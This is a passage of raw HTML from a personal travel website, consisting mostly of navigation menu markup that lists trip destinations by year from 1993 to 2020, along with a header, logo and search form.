</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="#">2003<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-805' id='mega-menu-item-805'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-2003/">Canada 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-czechoslovakia-2003/">Russia & Czechoslovakia 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-804' id='mega-menu-item-804'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2003/">Brazil 2003</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-806' id='mega-menu-item-806'><a class="mega-menu-link" href="#">2002<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-809' id='mega-menu-item-809'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/senegal-benin-2002/">Senegal & Benin 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-808' id='mega-menu-item-808'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/italy-2002/">Italy 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-807' id='mega-menu-item-807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-2002/">Dominican Republic 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-811' id='mega-menu-item-811'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2002/">Costa Rica 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-810' id='mega-menu-item-810'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/portugal-spain-2002/">Portugal & Spain 2002</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-812' id='mega-menu-item-812'><a class="mega-menu-link" href="#">2001<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/australia-new-zealand-2001/">Australia & New Zealand 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-815' id='mega-menu-item-815'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2001/">Jamaica 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-814' id='mega-menu-item-814'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2001/">Brazil 2001</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-816' id='mega-menu-item-816'><a class="mega-menu-link" href="#">2000<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-882' id='mega-menu-item-882'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-kenya-2000/">South Africa & Kenya 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-817' id='mega-menu-item-817'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2000/">Bahamas 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-819' id='mega-menu-item-819'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/holland-belgium-luxembourg-italy-2000/">Holland Belgium Luxembourg & Italy 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-821' id='mega-menu-item-821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-hong-kong-thailand-2000/">China Hong-Kong & Thailand 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-820' id='mega-menu-item-820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2000/">Brazil 2000</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-824' id='mega-menu-item-824'><a class="mega-menu-link" href="#">1999<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-1999/">Cuba 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-826' id='mega-menu-item-826'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-1999/">Canada 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/egypt-israel-palestine-1999/">Egypt Israel & Palestine 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-825' id='mega-menu-item-825'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1999/">Brazil 1999</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-829' id='mega-menu-item-829'><a class="mega-menu-link" href="#">1998<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-831' id='mega-menu-item-831'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-england-1998/">France & England 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-832' id='mega-menu-item-832'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guadeloupe-1998/">Guadeloupe 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1998/">Brazil 1998</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-833' id='mega-menu-item-833'><a class="mega-menu-link" href="#">1997<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-1997/">Bahamas 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-835' id='mega-menu-item-835'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-monaco-1997/">France & Monaco 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-834' id='mega-menu-item-834'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-1997/">Trinidad 1997</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-838' id='mega-menu-item-838'><a class="mega-menu-link" href="#">1996<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-839' id='mega-menu-item-839'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-1996/">Dominican Republic 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-841' id='mega-menu-item-841'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/mexico-1996/">Mexico 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-840' id='mega-menu-item-840'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-1996/">Jamaica 1996</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-842' id='mega-menu-item-842'><a class="mega-menu-link" href="#">1995<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-843' id='mega-menu-item-843'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-dominica-1995/">Puerto Rico & Dominica 1995</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-844' id='mega-menu-item-844'><a class="mega-menu-link" href="#">1993<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-845' id='mega-menu-item-845'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-saint-martin-barbados-martinique-1993/">Puerto Rico Saint Martin Barbados & Martinique 1993</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="http://www.ganzatraveller.com/blog/" tabindex="0">Travels's Blog</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1098' id='mega-menu-item-1098'><a class="mega-menu-link" href="http://www.ganzatraveller.com/contact/" tabindex="0">Contact</a></li><li class='mega-menu-item mega-menu-item-type- mega-menu-item-object-login mega-align-bottom-left mega-menu-flyout mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="http://www.ganzatraveller.com/login/?redirect_to=http%3A%2F%2Fwww.ganzatraveller.com%2Fcategory%2Fbrazil-2-2005%2F" tabindex="0">Login</a></li><li class='mega-disabled mega-menu-item mega-menu-item-type- mega-menu-item-object-register mega-align-bottom-left mega-menu-flyout mega-menu-item-1807' id='mega-menu-item-1807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/register/?redirect_to=http://www.ganzatraveller.com/category/brazil-2-2005/" tabindex="0">Register</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.ganzatraveller.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://www.ganzatraveller.com/">
                <img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
                <span class="td-visual-hidden">Ganza Traveller</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69779e3c36288_rand td_block_template_1"><a href="https://traveloganza.com" target="_blank">
<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/728x90Ad1.png" />
</a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.ganzatraveller.com/">
			<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.ganzatraveller.com/">
			<img src="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png" alt=""/>
		</a>
	    </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1000px" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="http://www.ganzatraveller.com" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-td-menu-item mega-td-normal-menu mega-menu-item-717' id='mega-menu-item-717'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Destinations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1823' id='mega-menu-item-1823'><a class="mega-menu-link" href="#">2020<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1883' id='mega-menu-item-1883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/uruguay-2020/">Uruguay 2020</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1203' id='mega-menu-item-1203'><a class="mega-menu-link" href="#">2019<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1822' id='mega-menu-item-1822'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/paraguay-2019/">Paraguay 2019</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1204' id='mega-menu-item-1204'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2019/">Brazil 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1820' id='mega-menu-item-1820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2019/">Cuba 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1821' id='mega-menu-item-1821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/thailand-2019/">Thailand 2019</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="#">2018<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1207' id='mega-menu-item-1207'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aus-nz-2018/">Australia & New Zealand 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1208' id='mega-menu-item-1208'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-2018/">Russia 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-1419' id='mega-menu-item-1419'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2018/">Jamacia 2018</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-643' id='mega-menu-item-643'><a class="mega-menu-link" href="#">2017<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2017/">South Africa 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/iceland/">Iceland 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-750' id='mega-menu-item-750'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2017/">Dubai 2017</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-644' id='mega-menu-item-644'><a class="mega-menu-link" href="#">2016<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-751' id='mega-menu-item-751'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-2016/">China 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-753' id='mega-menu-item-753'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2016/">Costa Rica 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2016/">Cuba 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-2016/">France 2016</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-645' id='mega-menu-item-645'><a class="mega-menu-link" href="#">2015<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-754' id='mega-menu-item-754'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/barcelona-2015/">Barcelona 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2015/">Puerto Rico 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/chile-2015/">Chile 2015</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-646' id='mega-menu-item-646'><a class="mega-menu-link" href="#">2014<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-756' id='mega-menu-item-756'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2014/">Columbia 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2014/">Puerto Rico 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-755' id='mega-menu-item-755'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2014/">Brazil 2014</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="#">2013<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1028' id='mega-menu-item-1028'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2013/">Dubai 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1027' id='mega-menu-item-1027'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2013/">Brazil 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-maarten-2013/">Saint Maarten 2013</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="#">2012<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bolivia-2012/">Bolivia 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-760' id='mega-menu-item-760'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2012/">Cuba 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-658' id='mega-menu-item-658'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/poland-ukraine-2012/">Poland & Ukraine, 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/spain-2012/">Spain 2012</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="#">2011<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-762' id='mega-menu-item-762'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/belize-2011/">Belize 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-761' id='mega-menu-item-761'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2011/">Bahamas 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-764' id='mega-menu-item-764'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/croatia-montenegro-2011/">Croatia & Montenegro 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-763' id='mega-menu-item-763'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2011/">Brazil 2011</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="#">2010<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guatemala-2010/">Guatemala 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-765' id='mega-menu-item-765'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2010/">Brazil 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2010/">South Africa 2010</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-767' id='mega-menu-item-767'><a class="mega-menu-link" href="#">2009<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/morocco-2009/">Morocco 2009</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-768' id='mega-menu-item-768'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2009/">Brazil 2009</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="#">2008<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/panama-2008/">Panama 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2008/">Brazil (2) 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-775' id='mega-menu-item-775'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/philippines-2008/">Philippines 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" 